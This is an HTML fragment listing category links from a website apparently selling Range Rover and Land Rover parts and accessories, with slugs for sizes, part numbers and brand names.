	<li class="cat-item cat-item-2919"><a href="https://rangeroverp38.org/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://rangeroverp38.org/category/47in/" >47in</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://rangeroverp38.org/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://rangeroverp38.org/category/49ft/" >49ft</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://rangeroverp38.org/category/4g64gb/" >4g64gb</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://rangeroverp38.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://rangeroverp38.org/category/4xfor/" >4xfor</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rangeroverp38.org/category/4xreal/" >4xreal</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://rangeroverp38.org/category/5-seat/" >5-seat</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rangeroverp38.org/category/50/" >50&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://rangeroverp38.org/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://rangeroverp38.org/category/50inch/" >50inch</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://rangeroverp38.org/category/52/" >52&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://rangeroverp38.org/category/52423222inch/" >52423222inch</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://rangeroverp38.org/category/52inch/" >52inch</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://rangeroverp38.org/category/54b81390w35o/" >54b81390w35o</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://rangeroverp38.org/category/54inch/" >54inch</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://rangeroverp38.org/category/55mm/" >55mm</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://rangeroverp38.org/category/562111jc/" >562111jc</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://rangeroverp38.org/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://rangeroverp38.org/category/600kms/" >600kms</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://rangeroverp38.org/category/6055w/" >6055w</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://rangeroverp38.org/category/62/" >62&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://rangeroverp38.org/category/6288c/" >6288c</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://rangeroverp38.org/category/62double/" >62double</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://rangeroverp38.org/category/62in/" >62in</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://rangeroverp38.org/category/63-89mmglossy/" >63-89mmglossy</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://rangeroverp38.org/category/63mm/" >63mm</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://rangeroverp38.org/category/63mmin/" >63mmin</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://rangeroverp38.org/category/66/" >66&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://rangeroverp38.org/category/66hd/" >66&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://rangeroverp38.org/category/664shd/" >664shd</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://rangeroverp38.org/category/672w/" >672w</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://rangeroverp38.org/category/688in/" >688in</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://rangeroverp38.org/category/6952din/" >6952din</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://rangeroverp38.org/category/69in/" >69in</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://rangeroverp38.org/category/69pcs/" >69pcs</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://rangeroverp38.org/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://rangeroverp38.org/category/6ports/" >6ports</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://rangeroverp38.org/category/7android/" >7&#039;&#039;android</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://rangeroverp38.org/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://rangeroverp38.org/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://rangeroverp38.org/category/76mm/" >76mm</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://rangeroverp38.org/category/780w/" >780w</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://rangeroverp38.org/category/784/" >784&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://rangeroverp38.org/category/784fhd/" >784fhd</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://rangeroverp38.org/category/7car/" >7car</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://rangeroverp38.org/category/7double/" >7double</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://rangeroverp38.org/category/7inch/" >7inch</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://rangeroverp38.org/category/85mm/" >85mm</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://rangeroverp38.org/category/8jx18ah/" >8jx18ah</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://rangeroverp38.org/category/8led/" >8led</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://rangeroverp38.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://rangeroverp38.org/category/94k/" >9&#039;&#039;4k</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://rangeroverp38.org/category/9000rpm/" >9000rpm</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://rangeroverp38.org/category/91080p/" >91080p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://rangeroverp38.org/category/92mm/" >92mm</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://rangeroverp38.org/category/93in/" >93in</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://rangeroverp38.org/category/94-02/" >94-02</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://rangeroverp38.org/category/94-98/" >94-98</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://rangeroverp38.org/category/95in/" >95in</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://rangeroverp38.org/category/97in/" >97in</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://rangeroverp38.org/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://rangeroverp38.org/category/9full/" >9full</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://rangeroverp38.org/category/9inch/" >9inch</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://rangeroverp38.org/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://rangeroverp38.org/category/a4032/" >a4032</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://rangeroverp38.org/category/a4100/" >a4100</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://rangeroverp38.org/category/aamrok/" >aamrok</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://rangeroverp38.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://rangeroverp38.org/category/accessing/" >accessing</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://rangeroverp38.org/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://rangeroverp38.org/category/acp503/" >acp503</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://rangeroverp38.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://rangeroverp38.org/category/adj138815/" >adj138815</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://rangeroverp38.org/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://rangeroverp38.org/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://rangeroverp38.org/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://rangeroverp38.org/category/ajusa/" >ajusa</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://rangeroverp38.org/category/alarm/" >alarm</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://rangeroverp38.org/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://rangeroverp38.org/category/alloys/" >alloys</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://rangeroverp38.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://rangeroverp38.org/category/alr5965/" >alr5965</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://rangeroverp38.org/category/alt239im/" >alt239im</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://rangeroverp38.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://rangeroverp38.org/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://rangeroverp38.org/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://rangeroverp38.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://rangeroverp38.org/category/aluwerks/" >aluwerks</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://rangeroverp38.org/category/amr4916/" >amr4916</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://rangeroverp38.org/category/amr5495/" >amr5495</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://rangeroverp38.org/category/androi/" >androi</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://rangeroverp38.org/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://rangeroverp38.org/category/android80/" >android80</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://rangeroverp38.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://rangeroverp38.org/category/anr3344/" >anr3344</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://rangeroverp38.org/category/anr3731/" >anr3731</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://rangeroverp38.org/category/anr4687/" >anr4687</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://rangeroverp38.org/category/apec/" >apec</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://rangeroverp38.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://rangeroverp38.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rangeroverp38.org/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://rangeroverp38.org/category/arnott/" >arnott</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://rangeroverp38.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://rangeroverp38.org/category/as-pl/" >as-pl</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://rangeroverp38.org/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://rangeroverp38.org/category/assemblies/" >assemblies</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://rangeroverp38.org/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://rangeroverp38.org/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://rangeroverp38.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://rangeroverp38.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://rangeroverp38.org/category/autobiography/" >autobiography</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://rangeroverp38.org/category/autoemotional/" >autoemotional</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://rangeroverp38.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://rangeroverp38.org/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://rangeroverp38.org/category/auxbeam/" >auxbeam</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://rangeroverp38.org/category/awr1084/" >awr1084</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://rangeroverp38.org/category/awr1617/" >awr1617</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://rangeroverp38.org/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://rangeroverp38.org/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://rangeroverp38.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://rangeroverp38.org/category/barnfind/" >barnfind</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://rangeroverp38.org/category/bb2076-std/" >bb2076-std</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://rangeroverp38.org/category/bearmach/" >bearmach</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://rangeroverp38.org/category/becm/" >becm</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rangeroverp38.org/category/bellow/" >bellow</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rangeroverp38.org/category/benni/" >benni</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://rangeroverp38.org/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rangeroverp38.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://rangeroverp38.org/category/betr/" >betr</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://rangeroverp38.org/category/bewertet/" >bewertet</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://rangeroverp38.org/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://rangeroverp38.org/category/bilstein/" >bilstein</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://rangeroverp38.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rangeroverp38.org/category/blackbox/" >blackbox</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://rangeroverp38.org/category/blackred/" >blackred</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://rangeroverp38.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://rangeroverp38.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://rangeroverp38.org/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://rangeroverp38.org/category/bm1064-std/" >bm1064-std</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://rangeroverp38.org/category/bm90110/" >bm90110</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://rangeroverp38.org/category/bmwithrange/" >bmwithrange</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://rangeroverp38.org/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://rangeroverp38.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://rangeroverp38.org/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://rangeroverp38.org/category/boot/" >boot</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://rangeroverp38.org/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://rangeroverp38.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://rangeroverp38.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://rangeroverp38.org/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://rangeroverp38.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://rangeroverp38.org/category/breathable/" >breathable</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://rangeroverp38.org/category/bremi/" >bremi</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://rangeroverp38.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://rangeroverp38.org/category/britpart/" >britpart</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://rangeroverp38.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://rangeroverp38.org/category/btr9683/" >btr9683</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://rangeroverp38.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://rangeroverp38.org/category/bulbs/" >bulbs</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://rangeroverp38.org/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://rangeroverp38.org/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://rangeroverp38.org/category/bulletbatt/" >bulletbatt</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://rangeroverp38.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://rangeroverp38.org/category/bypass/" >bypass</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://rangeroverp38.org/category/cades/" >cades</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://rangeroverp38.org/category/cal30160as/" >cal30160as</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://rangeroverp38.org/category/calibre/" >calibre</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://rangeroverp38.org/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://rangeroverp38.org/category/camera7/" >camera7</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://rangeroverp38.org/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://rangeroverp38.org/category/capacitive/" >capacitive</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://rangeroverp38.org/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://rangeroverp38.org/category/caps/" >caps</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://rangeroverp38.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rangeroverp38.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://rangeroverp38.org/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://rangeroverp38.org/category/carspotting/" >carspotting</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://rangeroverp38.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://rangeroverp38.org/category/cashback/" >cashback</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://rangeroverp38.org/category/catalyst/" >catalyst</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://rangeroverp38.org/category/catalysts/" >catalysts</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://rangeroverp38.org/category/catalytic/" >catalytic</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://rangeroverp38.org/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://rangeroverp38.org/category/cctv/" >cctv</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://rangeroverp38.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://rangeroverp38.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://rangeroverp38.org/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://rangeroverp38.org/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rangeroverp38.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://rangeroverp38.org/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://rangeroverp38.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://rangeroverp38.org/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://rangeroverp38.org/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://rangeroverp38.org/category/chra/" >chra</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://rangeroverp38.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://rangeroverp38.org/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://rangeroverp38.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://rangeroverp38.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://rangeroverp38.org/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://rangeroverp38.org/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://rangeroverp38.org/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://rangeroverp38.org/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://rangeroverp38.org/category/comline/" >comline</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://rangeroverp38.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://rangeroverp38.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://rangeroverp38.org/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://rangeroverp38.org/category/concave/" >concave</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://rangeroverp38.org/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://rangeroverp38.org/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://rangeroverp38.org/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://rangeroverp38.org/category/convenience/" >convenience</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://rangeroverp38.org/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://rangeroverp38.org/category/cosmetic/" >cosmetic</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rangeroverp38.org/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://rangeroverp38.org/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://rangeroverp38.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://rangeroverp38.org/category/crb001730lml/" >crb001730lml</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://rangeroverp38.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://rangeroverp38.org/category/creamy/" >creamy</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://rangeroverp38.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://rangeroverp38.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://rangeroverp38.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://rangeroverp38.org/category/cst10114as/" >cst10114as</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://rangeroverp38.org/category/curing/" >curing</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://rangeroverp38.org/category/curve/" >curve</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://rangeroverp38.org/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rangeroverp38.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://rangeroverp38.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://rangeroverp38.org/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://rangeroverp38.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://rangeroverp38.org/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://rangeroverp38.org/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://rangeroverp38.org/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://rangeroverp38.org/category/dcp14006/" >dcp14006</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://rangeroverp38.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://rangeroverp38.org/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://rangeroverp38.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://rangeroverp38.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://rangeroverp38.org/category/demontage/" >demontage</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://rangeroverp38.org/category/depose/" >depose</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://rangeroverp38.org/category/detailing/" >detailing</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://rangeroverp38.org/category/devastating/" >devastating</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://rangeroverp38.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://rangeroverp38.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://rangeroverp38.org/category/dimpled/" >dimpled</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rangeroverp38.org/category/direnza/" >direnza</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://rangeroverp38.org/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://rangeroverp38.org/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://rangeroverp38.org/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://rangeroverp38.org/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rangeroverp38.org/category/do907/" >do907</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://rangeroverp38.org/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://rangeroverp38.org/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://rangeroverp38.org/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://rangeroverp38.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://rangeroverp38.org/category/double-layer/" >double-layer</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://rangeroverp38.org/category/dp41037r/" >dp41037r</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://rangeroverp38.org/category/dr-f5/" >dr-f5</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://rangeroverp38.org/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://rangeroverp38.org/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://rangeroverp38.org/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://rangeroverp38.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://rangeroverp38.org/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://rangeroverp38.org/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://rangeroverp38.org/category/e112790012/" >e112790012</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://rangeroverp38.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://rangeroverp38.org/category/eclr1008ta/" >eclr1008ta</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://rangeroverp38.org/category/eclr1017/" >eclr1017</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rangeroverp38.org/category/ef1202/" >ef1202</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://rangeroverp38.org/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://rangeroverp38.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://rangeroverp38.org/category/elr165/" >elr165</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://rangeroverp38.org/category/elring/" >elring</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://rangeroverp38.org/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://rangeroverp38.org/category/enable/" >enable</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://rangeroverp38.org/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://rangeroverp38.org/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://rangeroverp38.org/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://rangeroverp38.org/category/eonon/" >eonon</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://rangeroverp38.org/category/err4802/" >err4802</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://rangeroverp38.org/category/escapada/" >escapada</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://rangeroverp38.org/category/esen/" >esen</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://rangeroverp38.org/category/esl-au-002/" >esl-au-002</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://rangeroverp38.org/category/esr3205/" >esr3205</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://rangeroverp38.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://rangeroverp38.org/category/every/" >every</a>
</li>
